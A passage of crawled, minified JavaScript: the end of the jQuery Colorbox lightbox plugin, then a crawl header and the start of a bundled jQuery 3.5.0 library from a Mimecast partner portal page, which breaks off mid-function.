rt(i,r){n(t).trigger(i);ft.trigger(i);n.isFunction(r)&&r.call(y)}function tr(){var l,i,e,o,t,n=h+"Slideshow_",u="click."+h;r.slideshow&&c[1]?(i=function(){clearTimeout(l)},e=function(){(r.loop||c[a+1])&&(l=setTimeout(s.next,r.slideshowSpeed))},o=function(){st.html(r.slideshowStop).unbind(u).one(u,t);ft.bind(ai,e).bind(li,i).bind(vi,t);f.removeClass(n+"off").addClass(n+"on")},t=function(){i();ft.unbind(ai,e).unbind(li,i).unbind(vi,t);st.html(r.slideshowStart).unbind(u).one(u,function(){s.next();o()});f.removeClass(n+"on").addClass(n+"off")},r.slideshowAuto?o():t()):f.removeClass(n+"off "+n+"on")}function pt(i){bt||(y=i,di(),c=n(y),a=0,"nofollow"!==r.rel&&(c=n("."+et).filter(function(){var t,i=n.data(this,it);return i&&(t=n(this).data("rel")||i.rel||this.rel),t===r.rel}),a=c.index(y),-1===a&&(c=c.add(y),a=c.length-1)),w.css({opacity:parseFloat(r.opacity),cursor:r.overlayClose?"pointer":"auto",visibility:"visible"}).show(),si&&f.add(w).removeClass(si),r.className&&f.add(w).addClass(r.className),si=r.className,ei.html(r.close).show(),tt||(tt=lt=!0,f.css({visibility:"hidden",display:"block"}),l=u(o,"LoadedContent","width:0; height:0; overflow:hidden").appendTo(b),k=ni.height()+ri.height()+b.outerHeight(!0)-b.height(),d=ti.width()+ii.width()+b.outerWidth(!0)-b.width(),g=l.outerHeight(!0),nt=l.outerWidth(!0),r.w=v(r.initialWidth,"x"),r.h=v(r.initialHeight,"y"),s.position(),dt&&p.bind("resize."+gt+" scroll."+gt,function(){w.css({width:p.width(),height:vt(),top:p.scrollTop(),left:p.scrollLeft()})}).trigger("resize."+gt),tr(),rt(ur,r.onOpen),oi.add(ui).hide(),f.focus(),t.addEventListener&&(t.addEventListener("focus",ki,!0),ft.one(yi,function(){t.removeEventListener("focus",ki,!0)})),r.returnFocus&&ft.one(yi,function(){n(y).focus()})),rr())}function gi(){!f&&t.body&&(hi=!1,p=n(i),f=u(o).attr({id:it,"class":at?h+(dt?"IE6":"IE"):"",role:"dialog",tabindex:"-1"}).hide(),w=u(o,"Overlay",dt?"position:absolute":"").hide(),wt=u(o,"LoadingOverlay").add(u(o,"LoadingGraphic")),ut=u(o,"Wrapper"),b=u(o,"Content").append(ui=u(o,"Title"),fi=u(o,"Current"),ct=u("button","Previous"),ht=u("button","Next"),st=u("button","Slideshow"),wt,ei=u("button","Close")),ut.append(u(o).append(u(o,"TopLeft"),ni=u(o,"TopCenter"),u(o,"TopRight")),u(o,!1,"clear:left").append(ti=u(o,"MiddleLeft"),b,ii=u(o,"MiddleRight")),u(o,!1,"clear:left").append(u(o,"BottomLeft"),ri=u(o,"BottomCenter"),u(o,"BottomRight"))).find("div div").css({float:"left"}),ot=u(o,!1,"position:absolute; width:9999px; visibility:hidden; display:none"),oi=ht.add(ct).add(fi).add(st),n(t.body).append(w,f.append(ut,ot)))}function ir(){function i(n){n.which>1||n.shiftKey||n.altKey||n.metaKey||(n.preventDefault(),pt(this))}return f?(hi||(hi=!0,ht.click(function(){s.next()}),ct.click(function(){s.prev()}),ei.click(function(){s.close()}),w.click(function(){r.overlayClose&&s.close()}),n(t).bind("keydown."+h,function(n){var t=n.keyCode;tt&&r.escKey&&27===t&&(n.preventDefault(),s.close());tt&&r.arrowKey&&c[1]&&!n.altKey&&(37===t?(n.preventDefault(),ct.click()):39===t&&(n.preventDefault(),ht.click()))}),n.isFunction(n.fn.on)?n(t).on("click."+h,"."+et,i):n("."+et).live("click."+h,i)),!0):!1}function rr(){var t,p,w,f=s.prep,b=++pi;lt=!0;e=!1;y=c[a];di();rt(kt);rt(li,r.onLoad);r.h=r.height?v(r.height,"y")-g-k:r.innerHeight&&v(r.innerHeight,"y");r.w=r.width?v(r.width,"x")-nt-d:r.innerWidth&&v(r.innerWidth,"x");r.mw=r.w;r.mh=r.h;r.maxWidth&&(r.mw=v(r.maxWidth,"x")-nt-d,r.mw=r.w&&r.w<r.mw?r.w:r.mw);r.maxHeight&&(r.mh=v(r.maxHeight,"y")-g-k,r.mh=r.h&&r.h<r.mh?r.h:r.mh);t=r.href;nr=setTimeout(function(){wt.show()},100);r.inline?(w=u(o).hide().insertBefore(n(t)[0]),ft.one(kt,function(){w.replaceWith(l.children())}),f(n(t))):r.iframe?f(" "):r.html?f(r.html):wi(r,t)?(t=bi(r,t),n(e=new Image).addClass(h+"Photo").bind("error",function(){r.title=!1;f(u(o,"Error").html(r.imgError))}).one("load",function(){var n;b===pi&&(r.retinaImage&&i.devicePixelRatio>1&&(e.height=e.height/i.devicePixelRatio,e.width=e.width/i.devicePixelRatio),r.scalePhotos&&(p=function(){e.height-=e.height*n;e.width-=e.width*n},r.mw&&e.width>r.mw&&(n=(e.width-r.mw)/e.width,p()),r.mh&&e.height>r.mh&&(n=(e.height-r.mh)/e.height,p())),r.h&&(e.style.marginTop=Math.max(r.mh-e.height,0)/2+"px"),c[1]&&(r.loop||c[a+1])&&(e.style.cursor="pointer",e.onclick=function(){s.next()}),at&&(e.style.msInterpolationMode="bicubic"),setTimeout(function(){f(e)},1))}),setTimeout(function(){e.src=t},1)):t&&ot.load(t,r.data,function(t,i){b===pi&&f("error"===i?u(o,"Error").html(r.xhrError):n(this).contents())})}var w,f,ut,b,ni,ti,ii,ri,c,p,l,ot,wt,ui,fi,st,ht,ct,ei,oi,r,k,d,g,nt,y,a,e,tt,lt,bt,nr,s,si,hi,ci={transition:"elastic",speed:300,width:!1,initialWidth:"600",innerWidth:!1,maxWidth:!1,height:!1,initialHeight:"450",innerHeight:!1,maxHeight:!1,scalePhotos:!0,scrolling:!0,inline:!1,html:!1,iframe:!1,fastIframe:!0,photo:!1,href:!1,title:!1,rel:!1,opacity:.9,preloading:!0,className:!1,retinaImage:!1,retinaUrl:!1,retinaSuffix:"@2x.$1",current:"image {current} of {total}",previous:"previous",next:"next",close:"close",xhrError:"This content failed to load.",imgError:"This image failed to load.",open:!1,returnFocus:!0,reposition:!0,loop:!0,slideshow:!1,slideshowAuto:!0,slideshowSpeed:2500,slideshowStart:"start slideshow",slideshowStop:"stop slideshow",photoRegex:/\.(gif|png|jp(e|g|eg)|bmp|ico)((#|\?).*)?$/i,onOpen:!1,onLoad:!1,onComplete:!1,onCleanup:!1,onClosed:!1,overlayClose:!0,escKey:!0,arrowKey:!0,top:!1,bottom:!1,left:!1,right:!1,fixed:!1,data:void 0},it="colorbox",h="cbox",et=h+"Element",ur=h+"_open",li=h+"_load",ai=h+"_complete",vi=h+"_cleanup",yi=h+"_closed",kt=h+"_purge",at=!n.support.leadingWhitespace,dt=at&&!i.XMLHttpRequest,gt=h+"_IE6",ft=n("<a/>"),o="div",pi=0;n.colorbox||(n(gi),s=n.fn[it]=n[it]=function(t,i){var r=this;if(t=t||{},gi(),ir()){if(n.isFunction(r))r=n("<a/>"),t.open=!0;else if(!r[0])return r;i&&(t.onComplete=i);r.each(function(){n.data(this,it,n.extend({},n.data(this,it)||ci,t))}).addClass(et);(n.isFunction(t.open)&&t.open.call(r)||t.open)&&pt(r[0])}return r},s.position=function(n,t){function a(n){ni[0].style.width=ri[0].style.width=b[0].style.width=parseInt(n.style.width,10)-d+"px";b[0].style.height=ti[0].style.height=ii[0].style.height=parseInt(n.style.height,10)-k+"px"}var u,e,o,c=0,l=0,i=f.offset();p.unbind("resize."+h);f.css({top:-9e4,left:-9e4});e=p.scrollTop();o=p.scrollLeft();r.fixed&&!dt?(i.top-=e,i.left-=o,f.css({position:"fixed"})):(c=e,l=o,f.css({position:"absolute"}));l+=r.right!==!1?Math.max(p.width()-r.w-nt-d-v(r.right,"x"),0):r.left!==!1?v(r.left,"x"):Math.round(Math.max(p.width()-r.w-nt-d,0)/2);c+=r.bottom!==!1?Math.max(vt()-r.h-g-k-v(r.bottom,"y"),0):r.top!==!1?v(r.top,"y"):Math.round(Math.max(vt()-r.h-g-k,0)/2);f.css({top:i.top,left:i.left,visibility:"visible"});n=f.width()===r.w+nt&&f.height()===r.h+g?0:n||0;ut[0].style.width=ut[0].style.height="9999px";u={width:r.w+nt+d,height:r.h+g+k,top:c,left:l};0===n&&f.css(u);f.dequeue().animate(u,{duration:n,complete:function(){a(this);lt=!1;ut[0].style.width=r.w+nt+d+"px";ut[0].style.height=r.h+g+k+"px";r.reposition&&setTimeout(function(){p.bind("resize."+h,s.position)},1);t&&t()},step:function(){a(this)}})},s.resize=function(n){tt&&(n=n||{},n.width&&(r.w=v(n.width,"x")-nt-d),n.innerWidth&&(r.w=v(n.innerWidth,"x")),l.css({width:r.w}),n.height&&(r.h=v(n.height,"y")-g-k),n.innerHeight&&(r.h=v(n.innerHeight,"y")),n.innerHeight||n.height||(l.css({height:"auto"}),r.h=l.height()),l.css({height:r.h}),s.position("none"===r.transition?0:r.speed))},s.prep=function(t){function y(){return r.w=r.w||l.width(),r.w=r.mw&&r.mw<r.w?r.mw:r.w,r.w}function p(){return r.h=r.h||l.height(),r.h=r.mh&&r.mh<r.h?r.mh:r.h,r.h}if(tt){var i,v="none"===r.transition?0:r.speed;l.empty().remove();l=u(o,"LoadedContent").append(t);l.hide().appendTo(ot.show()).css({width:y(),overflow:r.scrolling?"auto":"hidden"}).css({height:p()}).prependTo(b);ot.hide();n(e).css({float:"none"});i=function(){function s(){at&&f[0].style.removeAttribute("filter")}var t,i,o=c.length,y="frameBorder",p="allowTransparency";tt&&(i=function(){clearTimeout(nr);wt.hide();rt(ai,r.onComplete)},at&&e&&l.fadeIn(100),ui.html(r.title).add(l).show(),o>1?("string"==typeof r.current&&fi.html(r.current.replace("{current}",a+1).replace("{total}",o)).show(),ht[r.loop||o-1>a?"show":"hide"]().html(r.next),ct[r.loop||a?"show":"hide"]().html(r.previous),r.slideshow&&st.show(),r.preloading&&n.each([yt(-1),yt(1)],function(){var t,u,r=c[this],i=n.data(r,it);i&&i.href?(t=i.href,n.isFunction(t)&&(t=t.call(r))):t=n(r).attr("href");t&&wi(i,t)&&(t=bi(i,t),u=new Image,u.src=t)})):oi.hide(),r.iframe?(t=u("iframe")[0],y in t&&(t[y]=0),p in t&&(t[p]="true"),r.scrolling||(t.scrolling="no"),n(t).attr({src:r.href,name:(new Date).getTime(),"class":h+"Iframe",allowFullScreen:!0,webkitAllowFullScreen:!0,mozallowfullscreen:!0}).one("load",i).appendTo(l),ft.one(kt,function(){t.src="//about:blank"}),r.fastIframe&&n(t).trigger("load")):i(),"fade"===r.transition?f.fadeTo(v,1,s):s())};"fade"===r.transition?f.fadeTo(v,0,function(){s.position(0,i)}):s.position(v,i)}},s.next=function(){!lt&&c[1]&&(r.loop||c[a+1])&&(a=yt(1),pt(c[a]))},s.prev=function(){!lt&&c[1]&&(r.loop||a)&&(a=yt(-1),pt(c[a]))},s.close=function(){tt&&!bt&&(bt=!0,tt=!1,rt(vi,r.onCleanup),p.unbind("."+h+" ."+gt),w.fadeTo(200,0),f.stop().fadeTo(300,0,function(){f.add(w).css({opacity:1,cursor:"auto"}).hide();rt(kt);l.empty().remove();setTimeout(function(){bt=!1;rt(yi,r.onClosed)},1)}))},s.remove=function(){n([]).add(f).add(w).remove();f=null;n("."+et).removeData(it).removeClass(et);n(t).unbind("click."+h)},s.element=function(){return n(y)},s.settings=ci)}(jQuery,document,window)

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://portal.mimecast.com/partner/bundles/imarcredesign?v=nh2mLFRV2L-hk6uq25eUUmRJa0t315r-c9YnXbdO-nk1
body_size: 116424
content:
function initialiseAllSearchClasses(){$.tablesorter.storage($("table"),"tablesorter-pager","")}var _settings,accountDropDown,alphaFilter,collectiveSolution,dashboard,dateFormatting,datePicker,globalSearch,highlights,linkLists,menu,modal,resourceTiles,searchFilters,stickyHeader,stickyColumn,summarizedForms,tables,tabs,alphaFilter2;!function(n,t){"use strict";"object"==typeof module&&"object"==typeof module.exports?module.exports=n.document?t(n,!0):function(n){if(!n.document)throw new Error("jQuery requires a window with a document");return t(n)}:t(n)}("undefined"!=typeof window?window:this,function(n,t){"use strict";function br(n,t,i){var r,e,u=(i=i||f).createElement("script");if(u.text=n,t)for(r in oe)(e=t[r]||t.getAttribute&&t.getAttribute(r))&&u.setAttribute(r,e);i.head.appendChild(u).parentNode.removeChild(u)}function ut(n){return null==n?n+"":"object"==typeof n||"function"==typeof n?ri[pr.call(n)]||"object":typeof n}function pi(n){var t=!!n&&"length"in n&&n.length,i=ut(n);return!u(n)&&!rt(n)&&("array"===i||0===t||"number"==typeof t&&0<t&&t-1 in n)}function c(n,t){return n.nodeName&&n.nodeName.toLowerCase()===t.toLowerCase()}function bi(n,t,r){return u(t)?i.grep(n,function(n,i){return!!t.call(n,i,n)!==r}):t.nodeType?i.grep(n,function(n){return n===t!==r}):"string"!=typeof t?i.grep(n,function(n){return-1<ii.call(t,n)!==r}):i.filter(t,n,r)}function uu(n,t){while((n=n[t])&&1!==n.nodeType);return n}function et(n){return n}function fi(n){throw n;}function fu(n,t,i,r){var f;try{n&&u(f=n.promise)?f.call(n).done(t).fail(i):n&&u(f=n.then)?f.call(n,t,i):t.apply(void 0,[n].slice(r))}catch(n){i.apply(void 0,[n])}}function oi(){f.removeEventListener("DOMContentLoaded",oi);n.removeEventListener("load",oi);i.ready()}function ce(n,t){return t.toUpperCase()}function y(n){return n.replace(se,"ms-").replace(he,ce)}function bt(){this.expando=i.expando+bt.uid++}function ou(n,t,i){var u,r;if(void 0===i&&1===n.nodeType)if(u="data-"+t.replace(ae,"-$&").toLowerCase(),"string"==typeof(i=n.getAttribute(u))){try{i="true"===(r=i)||"false"!==r&&("null"===r?null:r===+r+""?+r:le.test(r)?JSON.parse(r):r)}catch(n){}o.set(n,t,i)}else i=void 0;return i}function hu(n,t,r,u){var s,h,c=20,l=u?function(){return u.cur()}:function(){return i.css(n,t,"")},o=l(),e=r&&r[3]||(i.cssNumber[t]?"":"px"),f=n.nodeType&&(i.cssNumber[t]||"px"!==e&&+o)&&kt.exec(i.css(n,t));if(f&&f[3]!==e){for(o/=2,e=e||f[3],f=+o||1;c--;)i.style(n,t,f+e),(1-h)*(1-(h=l()/o||.5))<=0&&(c=0),f/=h;f*=2;i.style(n,t,f+e);r=r||[]}return r&&(f=+f||+o||0,s=r[1]?f+(r[1]+1)*r[2]:+r[2],u&&(u.unit=e,u.start=f,u.end=s)),s}function ht(n,t){for(var h,f,a,s,c,l,e,o=[],u=0,v=n.length;u<v;u++)(f=n[u]).style&&(h=f.style.display,t?("none"===h&&(o[u]=r.get(f,"display")||null,o[u]||(f.style.display="")),""===f.style.display&&dt(f)&&(o[u]=(e=c=s=void 0,c=(a=f).ownerDocument,l=a.nodeName,(e=ki[l])||(s=c.body.appendChild(c.createElement(l)),e=i.css(s,"display"),s.parentNode.removeChild(s),"none"===e&&(e="block"),ki[l]=e)))):"none"!==h&&(o[u]="none",r.set(f,"display",h)));for(u=0;u<v;u++)null!=o[u]&&(n[u].style.display=o[u]);return n}function s(n,t){var r;return r="undefined"!=typeof n.getElementsByTagName?n.getElementsByTagName(t||"*"):"undefined"!=typeof n.querySelectorAll?n.querySelectorAll(t||"*"):[],void 0===t||t&&c(n,t)?i.merge([n],r):r}function di(n,t){for(var i=0,u=n.length;i<u;i++)r.set(n[i],"globalEval",!t||r.get(t[i],"globalEval"))}function vu(n,t,r,u,f){for(var e,o,p,a,w,v,c=t.createDocumentFragment(),y=[],l=0,b=n.length;l<b;l++)if((e=n[l])||0===e)if("object"===ut(e))i.merge(y,e.nodeType?[e]:e);else if(au.test(e)){for(o=o||c.appendChild(t.createElement("div")),p=(cu.exec(e)||["",""])[1].toLowerCase(),a=h[p]||h._default,o.innerHTML=a[1]+i.htmlPrefilter(e)+a[2],v=a[0];v--;)o=o.lastChild;i.merge(y,o.childNodes);(o=c.firstChild).textContent=""}else y.push(t.createTextNode(e));for(c.textContent="",l=0;e=y[l++];)if(u&&-1<i.inArray(e,u))f&&f.push(e);else if(w=st(e),o=s(c.appendChild(e),"script"),w&&di(o),r)for(v=0;e=o[v++];)lu.test(e.type||"")&&r.push(e);return c}function ct(){return!0}function lt(){return!1}function we(n,t){return n===function(){try{return f.activeElement}catch(n){}}()==("focus"===t)}function gi(n,t,r,u,f,e){var o,s;if("object"==typeof t){for(s in"string"!=typeof r&&(u=u||r,r=void 0),t)gi(n,s,r,u,t[s],e);return n}if(null==u&&null==f?(f=r,u=r=void 0):null==f&&("string"==typeof r?(f=u,u=void 0):(f=u,u=r,r=void 0)),!1===f)f=lt;else if(!f)return n;return 1===e&&(o=f,(f=function(n){return i().off(n),o.apply(this,arguments)}).guid=o.guid||(o.guid=i.guid++)),n.each(function(){i.event.add(this,t,f,u,r)})}function hi(n,t,u){u?(r.set(n,t,!1),i.event.add(n,t,{namespace:!1,handler:function(n){var o,e,f=r.get(this,t);if(1&n.isTrigger&&this[t]){if(f.length)(i.event.special[t]||{}).delegateType&&n.stopPropagation();else if(f=k.call(arguments),r.set(this,t,f),o=u(this,t),this[t](),f!==(e=r.get(this,t))||o?r.set(this,t,!1):e={},f!==e)return n.stopImmediatePropagation(),n.preventDefault(),e.value}else f.length&&(r.set(this,t,{value:i.event.trigger(i.extend(f[0],i.Event.prototype),f.slice(1),this)}),n.stopImmediatePropagation())}})):void 0===r.get(n,t)&&i.event.add(n,t,ct)}function pu(n,t){return c(n,"table")&&c(11!==t.nodeType?t:t.firstChild,"tr")&&i(n).children("tbody")[0]||n}function ge(n){return n.type=(null!==n.getAttribute("type"))+"/"+n.type,n}function no(n){return"true/"===(n.type||"").slice(0,5)?n.type=n.type.slice(5):n.removeAttribute("type"),n}function wu(n,t){var u,s,f,h,c,e;if(1===t.nodeType){if(r.hasData(n)&&(e=r.get(n).events))for(f in r.remove(t,"handle events"),e)for(u=0,s=e[f].length;u<s;u++)i.event.add(t,f,e[f][u]);o.hasData(n)&&(h=o.access(n),c=i.extend({},h),o.set(t,c))}}function at(n,t,f,o){t=yr(t);var a,b,l,v,h,y,c=0,p=n.length,d=p-1,w=t[0],k=u(w);if(k||1<p&&"string"==typeof w&&!e.checkClone&&ke.test(w))return n.each(function(i){var r=n.eq(i);k&&(t[0]=w.call(this,i,r.html()));at(r,t,f,o)});if(p&&(b=(a=vu(t,n[0].ownerDocument,!1,n,o)).firstChild,1===a.childNodes.length&&(a=b),b||o)){for(v=(l=i.map(s(a,"script"),ge)).length;c<p;c++)h=a,c!==d&&(h=i.clone(h,!0,!0),v&&i.merge(l,s(h,"script"))),f.call(n[c],h,c);if(v)for(y=l[l.length-1].ownerDocument,i.map(l,no),c=0;c<v;c++)h=l[c],lu.test(h.type||"")&&!r.access(h,"globalEval")&&i.contains(y,h)&&(h.src&&"module"!==(h.type||"").toLowerCase()?i._evalUrl&&!h.noModule&&i._evalUrl(h.src,{nonce:h.nonce||h.getAttribute("nonce")},y):br(h.textContent.replace(de,""),h,y))}return n}function bu(n,t,r){for(var u,e=t?i.filter(t,n):n,f=0;null!=(u=e[f]);f++)r||1!==u.nodeType||i.cleanData(s(u)),u.parentNode&&(r&&st(u)&&di(s(u,"script")),u.parentNode.removeChild(u));return n}function ni(n,t,r){var o,s,h,f,u=n.style;return(r=r||ci(n))&&(""!==(f=r.getPropertyValue(t)||r[t])||st(n)||(f=i.style(n,t)),!e.pixelBoxStyles()&&nr.test(f)&&to.test(t)&&(o=u.width,s=u.minWidth,h=u.maxWidth,u.minWidth=u.maxWidth=u.width=f,f=r.width,u.width=o,u.minWidth=s,u.maxWidth=h)),void 0!==f?f+"":f}function du(n,t){return{get:function(){if(!n())return(this.get=t).apply(this,arguments);delete this.get}}}function tr(n){var t=i.cssProps[n]||tf[n];return t||(n in nf?n:tf[n]=function(n){for(var i=n[0].toUpperCase()+n.slice(1),t=gu.length;t--;)if((n=gu[t]+i)in nf)return n}(n)||n)}function ff(n,t,i){var r=kt.exec(t);return r?Math.max(0,r[2]-(i||0))+(r[3]||"px"):t}function ir(n,t,r,u,f,e){var o="width"===t?1:0,h=0,s=0;if(r===(u?"border":"content"))return 0;for(;o<4;o+=2)"margin"===r&&(s+=i.css(n,r+b[o],!0,f)),u?("content"===r&&(s-=i.css(n,"padding"+b[o],!0,f)),"margin"!==r&&(s-=i.css(n,"border"+b[o]+"Width",!0,f))):(s+=i.css(n,"padding"+b[o],!0,f),"padding"!==r?s+=i.css(n,"border"+b[o]+"Width",!0,f):h+=i.css(n,"border"+b[o]+"Width",!0,f));return!u&&0<=e&&(s+=Math.max(0,Math.ceil(n["offset"+t[0].toUpperCase()+t.slice(1)]-e-s-h-.5))||0),s}function ef(n,t,r){var f=ci(n),o=(!e.boxSizingReliable()||r)&&"border-box"===i.css(n,"boxSizing",!1,f),s=o,u=ni(n,t,f),h="offset"+t[0].toUpperCase()+t.slice(1);if(nr.test(u)){if(!r)return u;u="auto"}return(!e.boxSizingReliable()&&o||!e.reliableTrDimensions()&&c(n,"tr")||"auto"===u||!parseFloat(u)&&"inline"===i.css(n,"display",!1,f))&&n.getClientRects().length&&(o="border-box"===i.css(n,"boxSizing",!1,f),(s=h in n)&&(u=n[h])),(u=parseFloat(u)||0)+ir(n,t,r||(o?"border":"content"),s,f,u)+"px"}function a(n,t,i,r,u){return new a.prototype.init(n,t,i,r,u)}function rr(){li&&(!1===f.hidden&&n.requestAnimationFrame?n.requestAnimationFrame(rr):n.setTimeout(rr,i.fx.interval),i.fx.tick())}function cf(){return n.setTimeout(function(){vt=void 0}),vt=Date.now()}function ai(n,t){var u,r=0,i={height:n};for(t=t?1:0;r<4;r+=2-t)i["margin"+(u=b[r])]=i["padding"+u]=n;return t&&(i.opacity=i.width=n),i}function lf(n,t,i){for(var u,f=(v.tweeners[t]||[]).concat(v.tweeners["*"]),r=0,e=f.length;r<e;r++)if(u=f[r].call(i,t,n))return u}function v(n,t,r){var o,s,h=0,a=v.prefilters.length,e=i.Deferred().always(function(){delete l.elem}),l=function(){if(s)return!1;for(var o=vt||cf(),t=Math.max(0,f.startTime+f.duration-o),i=1-(t/f.duration||0),r=0,u=f.tweens.length;r<u;r++)f.tweens[r].run(i);return e.notifyWith(n,[f,i,t]),i<1&&u?t:(u||e.notifyWith(n,[f,1,0]),e.resolveWith(n,[f]),!1)},f=e.promise({elem:n,props:i.extend({},t),opts:i.extend(!0,{specialEasing:{},easing:i.easing._default},r),originalProperties:t,originalOptions:r,startTime:vt||cf(),duration:r.duration,tweens:[],createTween:function(t,r){var u=i.Tween(n,f.opts,t,r,f.opts.specialEasing[t]||f.opts.easing);return f.tweens.push(u),u},stop:function(t){var i=0,r=t?f.tweens.length:0;if(s)return this;for(s=!0;i<r;i++)f.tweens[i].run(1);return t?(e.notifyWith(n,[f,1,0]),e.resolveWith(n,[f,t])):e.rejectWith(n,[f,t]),this}}),c=f.props;for(!function(n,t){var r,f,e,u,o;for(r in n)if(e=t[f=y(r)],u=n[r],Array.isArray(u)&&(e=u[1],u=n[r]=u[0]),r!==f&&(n[f]=u,delete n[r]),(o=i.cssHooks[f])&&"expand"in o)for(r in u=o.expand(u),delete n[f],u)r in n||(n[r]=u[r],t[r]=e);else t[f]=e}(c,f.opts.specialEasing);h<a;h++)if(o=v.prefilters[h].call(f,n,c,f.opts))return u(o.stop)&&(i._queueHooks(f.elem,f.opts.queue).stop=o.stop.bind(o)),o;return i.map(c,lf,f),u(f.opts.start)&&f.opts.start.call(n,f),f.progress(f.opts.progress).done(f.opts.done,f.opts.complete).fail(f.opts.fail).always(f.opts.always),i.fx.timer(i.extend(l,{elem:n,anim:f,queue:f.opts.queue})),f}function tt(n){return(n.match(l)||[]).join(" ")}function it(n){return n.getAttribute&&n.getAttribute("class")||""}function ur(n){return Array.isArray(n)?n:"string"==typeof n&&n.match(l)||[]}function sr(n,t,r,u){var f;if(Array.isArray(t))i.each(t,function(t,i){r||uo.test(n)?u(n,i):sr(n+"["+("object"==typeof i&&null!=i?t:"")+"]",i,r,u)});else if(r||"object"!==ut(t))u(n,t);else for(f in t)sr(n+"["+f+"]",t[f],r,u)}function gf(n){return function(t,i){"string"!=typeof t&&(i=t,t="*");var r,f=0,e=t.toLowerCase().match(l)||[];if(u(i))while(r=e[f++])"+"===r[0]?(r=r.slice(1)||"*",(n[r]=n[r]||[]).unshift(i)):(n[r]=n[r]||[]).push(i)}}function ne(n,t,r,u){function e(s){var h;return f[s]=!0,i.each(n[s]||[],function(n,i){var s=i(t,r,u);return"string"!=typeof s||o||f[s]?o?!(h=s):void 0:(t.dataTypes.unshift(s),e(s),!1)}),h}var f={},o=n===hr;return e(t.dataTypes[0])||!f["*"]&&e("*")}function lr(n,t){var r,u,f=i.ajaxSettings.flatOptions||{};for(r in t)void 0!==t[r]&&((f[r]?n:u||(u={}))[r]=t[r]);return u&&i.extend(!0,n,u),n}var p=[],vr=Object.getPrototypeOf,k=p.slice,yr=p.flat?function(n){return p.flat.call(n)}:function(n){return p.concat.apply([],n)},yi=p.push,ii=p.indexOf,ri={},pr=ri.toString,ui=ri.hasOwnProperty,wr=ui.toString,ee=wr.call(Object),e={},u=function(n){return"function"==typeof n&&"number"!=typeof n.nodeType},rt=function(n){return null!=n&&n===n.window},f=n.document,oe={type:!0,src:!0,nonce:!0,noModule:!0},kr="3.5.0",i=function(n,t){return new i.fn.init(n,t)},d,wi,nu,tu,iu,ru,l,eu,ei,ot,dt,ki,h,au,vt,li,yt,of,sf,hf,af,pt,vf,yf,pf,fr,er,te,wt,ie,ar,vi,re,ue,fe;i.fn=i.prototype={jquery:kr,constructor:i,length:0,toArray:function(){return k.call(this)},get:function(n){return null==n?k.call(this):n<0?this[n+this.length]:this[n]},pushStack:function(n){var t=i.merge(this.constructor(),n);return t.prevObject=this,t},each:function(n){return i.each(this,n)},map:function(n){return this.pushStack(i.map(this,function(t,i){return n.call(t,i,t)}))},slice:function(){return this.pushStack(k.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},even:function(){return this.pushStack(i.grep(this,function(n,t){return(t+1)%2}))},odd:function(){return this.pushStack(i.grep(this,function(n,t){return t%2}))},eq:function(n){var i=this.length,t=+n+(n<0?i:0);return this.pushStack(0<=t&&t<i?[this[t]]:[])},end:function(){return this.prevObject||this.constructor()},push:yi,sort:p.sort,splice:p.splice};i.extend=i.fn.extend=function(){var s,f,e,t,o,c,n=arguments[0]||{},r=1,l=arguments.length,h=!1;for("boolean"==typeof n&&(h=n,n=arguments[r]||{},r++),"object"==typeof n||u(n)||(n={}),r===l&&(n=this,r--);r<l;r++)if(null!=(s=arguments[r]))for(f in s)t=s[f],"__proto__"!==f&&n!==t&&(h&&t&&(i.isPlainObject(t)||(o=Array.isArray(t)))?(e=n[f],c=o&&!Array.isArray(e)?[]:o||i.isPlainObject(e)?e:{},o=!1,n[f]=i.extend(h,c,t)):void 0!==t&&(n[f]=t));return n};i.extend({expando:"jQuery"+(kr+Math.random()).replace(/\D/g,""),isReady:!0,error:function(n){throw new Error(n);},noop:function(){},isPlainObject:function(n){var t,i;return!(!n||"[object Object]"!==pr.call(n))&&(!(t=vr(n))||"function"==typeof(i=ui.call(t,"constructor")&&t.constructor)&&wr.call(i)===ee)},isEmptyObject:function(n){for(var t in n)return!1;return!0},globalEval:function(n,t,i){br(n,{nonce:t&&t.nonce},i)},each:function(n,t){var r,i=0;if(pi(n)){for(r=n.length;i<r;i++)if(!1===t.call(n[i],i,n[i]))break}else for(i in n)if(!1===t.call(n[i],i,n[i]))break;return n},makeArray:function(n,t){var r=t||[];return null!=n&&(pi(Object(n))?i.merge(r,"string"==typeof n?[n]:n):yi.call(r,n)),r},inArray:function(n,t,i){return null==t?-1:ii.call(t,n,i)},merge:function(n,t){for(var u=+t.length,i=0,r=n.length;i<u;i++)n[r++]=t[i];return n.length=r,n},grep:function(n,t,i){for(var u=[],r=0,f=n.length,e=!i;r<f;r++)!t(n[r],r)!==e&&u.push(n[r]);return u},map:function(n,t,i){var e,u,r=0,f=[];if(pi(n))for(e=n.length;r<e;r++)null!=(u=t(n[r],r,i))&&f.push(u);else for(r in n)null!=(u=t(n[r],r,i))&&f.push(u);return yr(f)},guid:1,support:e});"function"==typeof Symbol&&(i.fn[Symbol.iterator]=p[Symbol.iterator]);i.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(n,t){ri["[object "+t+"]"]=t.toLowerCase()});d=function(n){function u(n,t,r,u){var s,y,c,l,p,w,d,v=t&&t.ownerDocument,a=t?t.nodeType:9;if(r=r||[],"string"!=typeof n||!n||1!==a&&9!==a&&11!==a)return r;if(!u&&(b(t),t=t||i,h)){if(11!==a&&(p=ar.exec(n)))if(s=p[1]){if(9===a){if(!(c=t.getElementById(s)))return r;if(c.id===s)return r.push(c),r}else if(v&&(c=v.getElementById(s))&&et(t,c)&&c.id===s)return r.push(c),r}else{if(p[2])return k.apply(r,t.getElementsByTagName(n)),r;if((s=p[3])&&f.getElementsByClassName&&t.getElementsByClassName)return k.apply(r,t.getElementsByClassName(s)),r}if(f.qsa&&!lt[n+" "]&&(!o||!o.test(n))&&(1!==a||"object"!==t.nodeName.toLowerCase())){if(d=n,v=t,1===a&&(er.test(n)||yi.test(n))){for((v=ti.test(n)&&ri(t.parentNode)||t)===t&&f.scope||((l=t.getAttribute("id"))?l=l.replace(pi,wi):t.setAttribute("id",l=e)),y=(w=ft(n)).length;y--;)w[y]=(l?"#"+l:":scope")+" "+pt(w[y]);d=w.join(",")}try{return k.apply(r,v.querySelectorAll(d)),r}catch(t){lt(n,!0)}finally{l===e&&t.removeAttribute("id")}}}return si(n.replace(at,"$1"),t,r,u)}function yt(){var n=[];return function i(r,u){return n.push(r+" ")>t.cacheLength&&delete i[n.shift()],i[r+" "]=u}}function l(n){return 